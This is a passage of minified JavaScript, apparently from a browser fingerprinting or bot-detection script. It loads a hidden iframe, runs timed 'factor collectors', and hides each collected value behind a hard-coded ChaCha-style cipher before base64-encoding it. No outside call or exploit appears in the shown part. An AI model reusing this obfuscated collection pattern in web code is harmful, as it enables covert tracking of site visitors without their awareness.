        return _regenerator().w(function (sk) {
          while (1) {
            switch (sk.p = sk.n) {
              case 0:
                s8 = sD.length > 2 && sD[2] !== undefined ? sD[2] : 50;
                s9 = document;
              case 1:
                if (s9.body) {
                  sk.n = 3;
                  break;
                }
                sk.n = 2;
                return M3(s8);
              case 2:
                sk.n = 1;
                break;
              case 3:
                sM = s9.createElement("iframe");
                sk.p = 4;
                sk.n = 5;
                return new Promise(function (sL, sX) {
                  var sd;
                  var sQ;
                  var sK = false;
                  function sU() {
                    sK = true;
                    sL();
                  }
                  sM.onload = sU;
                  sM.onerror = function (su) {
                    sK = true;
                    sX(su);
                  };
                  (sd = sM.style).setProperty("display", "block", "important");
                  sd.position = "absolute";
                  sd.top = "0";
                  sd.left = "0";
                  sd.visibility = "hidden";
                  if (s7 && "srcdoc" in sM) {
                    sM.srcdoc = s7;
                  } else {
                    sM.src = "about:blank";
                  }
                  s9.body.appendChild(sM);
                  (sQ = function () {
                    var su;
                    if (!sK) {
                      if (((su = sM.contentWindow) === null || su === undefined || (su = su.document) === null || su === undefined ? undefined : su.readyState) === "complete") {
                        sU();
                      } else {
                        setTimeout(sQ, 10);
                      }
                    }
                  })();
                });
              case 5:
                if ((sW = sM.contentWindow) !== null && sW !== undefined && (sW = sW.document) !== null && sW !== undefined && sW.body) {
                  sk.n = 7;
                  break;
                }
                sk.n = 6;
                return M3(s8);
              case 6:
                sk.n = 5;
                break;
              case 7:
                sk.n = 8;
                return s6(sM, sM.contentWindow);
              case 8:
                return sk.a(2, sk.v);
              case 9:
                sk.p = 9;
                if ((ss = sM.parentNode) !== null && ss !== undefined) {
                  ss.removeChild(sM);
                }
                return sk.f(9);
              case 10:
                return sk.a(2);
            }
          }
        }, s5, null, [[4,, 9, 10]]);
      }));
      return MU.apply(this, arguments);
    }
    function Mu(s5) {
      var s6;
      var s7;
      var s8;
      var s9;
      var sM = function (sL) {
        for (var sX, sd, sQ, sK = `Unexpected syntax '${sL}'`, sU = /^\s*([a-z-]*)(.*)$/i.exec(sL), su = sU[1] || undefined, sl = {}, sy = /([.:#][\w-]+|\[.+?\])/gi, sI = function (sR, sC) {
            sl[sR] = sl[sR] || [];
            sl[sR].push(sC);
          }; sX = sy.exec(sU[2]);) {
          switch ((sd = sX[0])[0]) {
            case ".":
              sI("class", sd.slice(1));
              break;
            case "#":
              sI("id", sd.slice(1));
              break;
            case "[":
              if (!(sQ = /^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(sd))) {
                throw new Error(sK);
              }
              sI(sQ[1], sQ[4] || sQ[5] || "");
              break;
            default:
              throw new Error(sK);
          }
        }
        return [su, sl];
      }(s5);
      var sW = _slicedToArray(sM, 2);
      var ss = sW[0];
      var sD = sW[1];
      var sk = document.createElement(ss || "div");
      s6 = 0;
      s7 = Object.keys(sD);
      for (; s6 < s7.length; s6++) {
        s9 = sD[s8 = s7[s6]].join(" ");
        if (s8 === "style") {
          Ml(sk.style, s9);
        } else {
          sk.setAttribute(s8, s9);
        }
      }
      return sk;
    }
    function Ml(s5, s6) {
      var s7;
      var s8;
      var s9;
      var sM;
      var sW;
      var ss;
      var sD;
      var sk = _createForOfIteratorHelper(s6.split(";"));
      try {
        for (sk.s(); !(s7 = sk.n()).done;) {
          s8 = s7.value;
          if (s9 = /^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(s8)) {
            sW = (sM = _slicedToArray(s9, 5))[1];
            ss = sM[2];
            sD = sM[4];
            s5.setProperty(sW, ss, sD || "");
          }
        }
      } catch (sL) {
        sk.e(sL);
      } finally {
        sk.f();
      }
    }
    function My() {
      return new Promise(function (s5) {
        var s6 = document;
        var s7 = "visibilitychange";
        function s8() {
          if (!s6.hidden) {
            s6.removeEventListener(s7, s8);
            s5();
          }
        }
        s6.addEventListener(s7, s8);
        s8();
      });
    }
    function MI(s5, s6) {
      var s7;
      var s8;
      var s9 = [];
      for (s7 = 0; s7 < s5.length; s7++) {
        s8 = s5[s7];
        s9.push(s6(s8, s7));
      }
      return s9;
    }
    function MR(s5, s6) {
      if (typeof s5 == "number" && isNaN(s5)) {
        return s6;
      } else {
        return s5;
      }
    }
    function MC(s5) {
      var s6;
      var s7 = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 1;
      if (Math.abs(s7) >= 1) {
        return Math.round(s5 / s7) * s7;
      } else {
        s6 = 1 / s7;
        return Math.round(s5 * s6) / s6;
      }
    }
    function MP(s5) {
      return parseFloat(s5);
    }
    function MN(s5) {
      return parseInt(s5);
    }
    function Mv(s5) {
      var s6;
      var s7 = M1();
      var s8 = s5.factorCollectors;
      var s9 = s5.timeout;
      var sM = {};
      var sW = [];
      var ss = 0;
      function sD(sk) {
        var sL;
        var sX;
        var sd;
        var sQ;
        if (Object.prototype.hasOwnProperty.call(s8, sk)) {
          sL = s8[sk];
          sX = M4().then(function () {
            return function (sK) {
              return new Promise(function (sU, su) {
                var sl;
                var sy;
                var sI;
                var sR;
                try {
                  sl = M1();
                  if ((sy = sK()) instanceof Promise) {
                    sy.then(function (sC) {
                      var sP = M1();
                      sU({
                        value: sC || null,
                        start: sl,
                        end: sP
                      });
                    }).catch(function (sC) {
                      if (sC instanceof Error) {
                        su(sC);
                      } else {
                        su(new Error(`Promise rejection with non-error: ${JSON.stringify(sC)}`));
                      }
                    });
                  } else {
                    sI = sy ?? null;
                    sR = M1();
                    sU({
                      value: sI,
                      start: sl,
                      end: sR
                    });
                  }
                } catch (sC) {
                  if (sC instanceof Error) {
                    su(sC);
                  } else {
                    su(new Error(`Exception with non-error: ${JSON.stringify(sC)}`));
                  }
                }
              });
            }(sL);
          });
          sd = function (sK, sU) {
            return new Promise(function (su, sl) {
              var sy = setTimeout(function () {
                sl(new Error("timeout"));
              }, sU);
              sK.then(function (sI) {
                clearTimeout(sy);
                su(sI);
              }).catch(function (sI) {
                clearTimeout(sy);
                if (sI instanceof Error) {
                  sl(sI);
                } else {
                  sl(new Error(typeof sI == "string" ? sI : "Promise rejected with non-Error value"));
                }
              });
            });
          }(sX, s9);
          sQ = sd.then(function (sK) {
            sM[sk] = _objectSpread(_objectSpread({}, sK), {}, {
              value: function (sU) {
                var su;
                var sl;
                var sy;
                var sI;
                var sR = [];
                sR[0] = 1868719733;
                sR[1] = 1935892852;
                sR[2] = 1696622450;
                sR[3] = 1701143585;
                sR[4] = 2340297809;
                sR[5] = 4257130792;
                sR[6] = 192208323;
                sR[7] = 2934803769;
                sR[8] = 4249585524;
                sR[9] = 2686335333;
                sR[10] = 88139009;
                sR[11] = 932493743;
                sR[12] = ss;
                sR[13] = 254309664;
                sR[14] = 2157857574;
                sR[15] = 1664776452;
                su = 0;
                for (; su < 9; ++su) {
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 16 | (sR[12] ^ sR[0]) >>> 16) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 12 | (sR[4] ^ sR[8]) >>> 20) >>> 0;
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 8 | (sR[12] ^ sR[0]) >>> 24) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 7 | (sR[4] ^ sR[8]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[4] >>>= 0;
                  sR[8] >>>= 0;
                  sR[12] >>>= 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 16 | (sR[13] ^ sR[1]) >>> 16) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 12 | (sR[5] ^ sR[9]) >>> 20) >>> 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 8 | (sR[13] ^ sR[1]) >>> 24) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 7 | (sR[5] ^ sR[9]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[5] >>>= 0;
                  sR[9] >>>= 0;
                  sR[13] >>>= 0;
                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 16 | (sR[14] ^ sR[2]) >>> 16) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 12 | (sR[6] ^ sR[10]) >>> 20) >>> 0;
                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 8 | (sR[14] ^ sR[2]) >>> 24) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 7 | (sR[6] ^ sR[10]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[6] >>>= 0;
                  sR[10] >>>= 0;
                  sR[14] >>>= 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 16 | (sR[15] ^ sR[3]) >>> 16) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 12 | (sR[7] ^ sR[11]) >>> 20) >>> 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 8 | (sR[15] ^ sR[3]) >>> 24) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 7 | (sR[7] ^ sR[11]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[7] >>>= 0;
                  sR[11] >>>= 0;
                  sR[15] >>>= 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 16 | (sR[15] ^ sR[0]) >>> 16) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 12 | (sR[5] ^ sR[10]) >>> 20) >>> 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 8 | (sR[15] ^ sR[0]) >>> 24) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 7 | (sR[5] ^ sR[10]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[5] >>>= 0;
                  sR[10] >>>= 0;
                  sR[15] >>>= 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 16 | (sR[12] ^ sR[1]) >>> 16) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 12 | (sR[6] ^ sR[11]) >>> 20) >>> 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 8 | (sR[12] ^ sR[1]) >>> 24) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 7 | (sR[6] ^ sR[11]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[6] >>>= 0;
                  sR[11] >>>= 0;
                  sR[12] >>>= 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 16 | (sR[13] ^ sR[2]) >>> 16) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 12 | (sR[7] ^ sR[8]) >>> 20) >>> 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 8 | (sR[13] ^ sR[2]) >>> 24) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 7 | (sR[7] ^ sR[8]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[7] >>>= 0;
                  sR[8] >>>= 0;
                  sR[13] >>>= 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 16 | (sR[14] ^ sR[3]) >>> 16) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 12 | (sR[4] ^ sR[9]) >>> 20) >>> 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 8 | (sR[14] ^ sR[3]) >>> 24) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 7 | (sR[4] ^ sR[9]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[4] >>>= 0;
                  sR[9] >>>= 0;
                  sR[14] >>>= 0;
                }
                for (su = 0; su < 4; ++su) {
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 16 | (sR[12] ^ sR[0]) >>> 16) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 12 | (sR[4] ^ sR[8]) >>> 20) >>> 0;
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 8 | (sR[12] ^ sR[0]) >>> 24) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 7 | (sR[4] ^ sR[8]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[4] >>>= 0;
                  sR[8] >>>= 0;
                  sR[12] >>>= 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 16 | (sR[13] ^ sR[1]) >>> 16) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 12 | (sR[5] ^ sR[9]) >>> 20) >>> 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 8 | (sR[13] ^ sR[1]) >>> 24) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 7 | (sR[5] ^ sR[9]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[5] >>>= 0;
                  sR[9] >>>= 0;
                  sR[13] >>>= 0;
                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 16 | (sR[14] ^ sR[2]) >>> 16) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 12 | (sR[6] ^ sR[10]) >>> 20) >>> 0;
                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 8 | (sR[14] ^ sR[2]) >>> 24) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 7 | (sR[6] ^ sR[10]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[6] >>>= 0;
                  sR[10] >>>= 0;
                  sR[14] >>>= 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 16 | (sR[15] ^ sR[3]) >>> 16) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 12 | (sR[7] ^ sR[11]) >>> 20) >>> 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 8 | (sR[15] ^ sR[3]) >>> 24) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 7 | (sR[7] ^ sR[11]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[7] >>>= 0;
                  sR[11] >>>= 0;
                  sR[15] >>>= 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 16 | (sR[15] ^ sR[0]) >>> 16) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 12 | (sR[5] ^ sR[10]) >>> 20) >>> 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 8 | (sR[15] ^ sR[0]) >>> 24) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 7 | (sR[5] ^ sR[10]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[5] >>>= 0;
                  sR[10] >>>= 0;
                  sR[15] >>>= 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 16 | (sR[12] ^ sR[1]) >>> 16) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 12 | (sR[6] ^ sR[11]) >>> 20) >>> 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 8 | (sR[12] ^ sR[1]) >>> 24) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 7 | (sR[6] ^ sR[11]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[6] >>>= 0;
                  sR[11] >>>= 0;
                  sR[12] >>>= 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 16 | (sR[13] ^ sR[2]) >>> 16) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 12 | (sR[7] ^ sR[8]) >>> 20) >>> 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 8 | (sR[13] ^ sR[2]) >>> 24) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 7 | (sR[7] ^ sR[8]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[7] >>>= 0;
                  sR[8] >>>= 0;
                  sR[13] >>>= 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 16 | (sR[14] ^ sR[3]) >>> 16) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 12 | (sR[4] ^ sR[9]) >>> 20) >>> 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 8 | (sR[14] ^ sR[3]) >>> 24) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 7 | (sR[4] ^ sR[9]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[4] >>>= 0;
                  sR[9] >>>= 0;
                  sR[14] >>>= 0;
                }
                sR[0] += 1868719733;
                sR[1] += 1935892852;
                sR[2] += 1696622450;
                sR[3] += 1701143585;
                sR[4] += 2340297809;
                sR[5] += 4257130792;
                sR[6] += 192208323;
                sR[7] += 2934803769;
                sR[8] += 4249585524;
                sR[9] += 2686335333;
                sR[10] += 88139009;
                sR[11] += 932493743;
                sR[12] += ss;
                sR[13] += 254309664;
                sR[14] += 2157857574;
                sR[15] += 1664776452;
                sU = sU == null ? "null" : JSON.stringify(sU);
                sl = [];
                su = 0;
                for (; su < sU.length; ++su) {
                  sy = sR[Math.floor(su / 2) % sR.length] >>> su % 2 * 16 & 65535;
                  sl.push(String.fromCharCode(sU.charCodeAt(su) & 255 ^ sy & 255));
                  sl.push(String.fromCharCode(sU.charCodeAt(su) >>> 8 ^ sy >>> 8));
                }
                sI = btoa(sl.join("")) + ";" + ss.toString();
                ++ss;
                return sI;
              }(sK.value)
            });
          }).catch(function (sK) {
            var sU = M2(sK);
            sM[sk] = {
              error: function (su) {
                var sl;
                var sy;
                var sI;
                var sR;
                var sC = [];
                sC[0] = 1868719733;
                sC[1] = 1935892852;
                sC[2] = 1696622450;
                sC[3] = 1701143585;
                sC[4] = 2340297809;
                sC[5] = 4257130792;
                sC[6] = 192208323;
                sC[7] = 2934803769;
                sC[8] = 4249585524;
                sC[9] = 2686335333;
                sC[10] = 88139009;
                sC[11] = 932493743;
                sC[12] = ss;
                sC[13] = 254309664;
                sC[14] = 2157857574;
                sC[15] = 1664776452;
                sl = 0;
                for (; sl < 7; sl++) {
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 16 | (sC[12] ^ sC[0]) >>> 16) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 12 | (sC[4] ^ sC[8]) >>> 20) >>> 0;
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 8 | (sC[12] ^ sC[0]) >>> 24) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 7 | (sC[4] ^ sC[8]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[4] >>>= 0;
                  sC[8] >>>= 0;
                  sC[12] >>>= 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 16 | (sC[13] ^ sC[1]) >>> 16) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 12 | (sC[5] ^ sC[9]) >>> 20) >>> 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 8 | (sC[13] ^ sC[1]) >>> 24) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 7 | (sC[5] ^ sC[9]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[5] >>>= 0;
                  sC[9] >>>= 0;
                  sC[13] >>>= 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 16 | (sC[14] ^ sC[2]) >>> 16) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 12 | (sC[6] ^ sC[10]) >>> 20) >>> 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 8 | (sC[14] ^ sC[2]) >>> 24) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 7 | (sC[6] ^ sC[10]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[6] >>>= 0;
                  sC[10] >>>= 0;
                  sC[14] >>>= 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 16 | (sC[15] ^ sC[3]) >>> 16) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 12 | (sC[7] ^ sC[11]) >>> 20) >>> 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 8 | (sC[15] ^ sC[3]) >>> 24) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 7 | (sC[7] ^ sC[11]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[7] >>>= 0;
                  sC[11] >>>= 0;
                  sC[15] >>>= 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 16 | (sC[15] ^ sC[0]) >>> 16) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 12 | (sC[5] ^ sC[10]) >>> 20) >>> 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 8 | (sC[15] ^ sC[0]) >>> 24) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 7 | (sC[5] ^ sC[10]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[5] >>>= 0;
                  sC[10] >>>= 0;
                  sC[15] >>>= 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 16 | (sC[12] ^ sC[1]) >>> 16) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 12 | (sC[6] ^ sC[11]) >>> 20) >>> 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 8 | (sC[12] ^ sC[1]) >>> 24) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 7 | (sC[6] ^ sC[11]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[6] >>>= 0;
                  sC[11] >>>= 0;
                  sC[12] >>>= 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 16 | (sC[13] ^ sC[2]) >>> 16) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 12 | (sC[7] ^ sC[8]) >>> 20) >>> 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 8 | (sC[13] ^ sC[2]) >>> 24) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 7 | (sC[7] ^ sC[8]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[7] >>>= 0;
                  sC[8] >>>= 0;
                  sC[13] >>>= 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 16 | (sC[14] ^ sC[3]) >>> 16) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 12 | (sC[4] ^ sC[9]) >>> 20) >>> 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 8 | (sC[14] ^ sC[3]) >>> 24) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 7 | (sC[4] ^ sC[9]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[4] >>>= 0;
                  sC[9] >>>= 0;
                  sC[14] >>>= 0;
                }
                for (sl = 0; sl < 4; ++sl) {
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 16 | (sC[12] ^ sC[0]) >>> 16) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 12 | (sC[4] ^ sC[8]) >>> 20) >>> 0;
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 8 | (sC[12] ^ sC[0]) >>> 24) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 7 | (sC[4] ^ sC[8]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[4] >>>= 0;
                  sC[8] >>>= 0;
                  sC[12] >>>= 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 16 | (sC[13] ^ sC[1]) >>> 16) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 12 | (sC[5] ^ sC[9]) >>> 20) >>> 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 8 | (sC[13] ^ sC[1]) >>> 24) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 7 | (sC[5] ^ sC[9]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[5] >>>= 0;
                  sC[9] >>>= 0;
                  sC[13] >>>= 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 16 | (sC[14] ^ sC[2]) >>> 16) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 12 | (sC[6] ^ sC[10]) >>> 20) >>> 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 8 | (sC[14] ^ sC[2]) >>> 24) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 7 | (sC[6] ^ sC[10]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[6] >>>= 0;
                  sC[10] >>>= 0;
                  sC[14] >>>= 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 16 | (sC[15] ^ sC[3]) >>> 16) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 12 | (sC[7] ^ sC[11]) >>> 20) >>> 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 8 | (sC[15] ^ sC[3]) >>> 24) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 7 | (sC[7] ^ sC[11]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[7] >>>= 0;
                  sC[11] >>>= 0;
                  sC[15] >>>= 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 16 | (sC[15] ^ sC[0]) >>> 16) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 12 | (sC[5] ^ sC[10]) >>> 20) >>> 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 8 | (sC[15] ^ sC[0]) >>> 24) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 7 | (sC[5] ^ sC[10]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[5] >>>= 0;
                  sC[10] >>>= 0;
                  sC[15] >>>= 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 16 | (sC[12] ^ sC[1]) >>> 16) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 12 | (sC[6] ^ sC[11]) >>> 20) >>> 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 8 | (sC[12] ^ sC[1]) >>> 24) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 7 | (sC[6] ^ sC[11]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[6] >>>= 0;
                  sC[11] >>>= 0;
                  sC[12] >>>= 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 16 | (sC[13] ^ sC[2]) >>> 16) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 12 | (sC[7] ^ sC[8]) >>> 20) >>> 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 8 | (sC[13] ^ sC[2]) >>> 24) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 7 | (sC[7] ^ sC[8]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[7] >>>= 0;
                  sC[8] >>>= 0;
                  sC[13] >>>= 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 16 | (sC[14] ^ sC[3]) >>> 16) >>> 0;
                  sC[9] += sC[14];
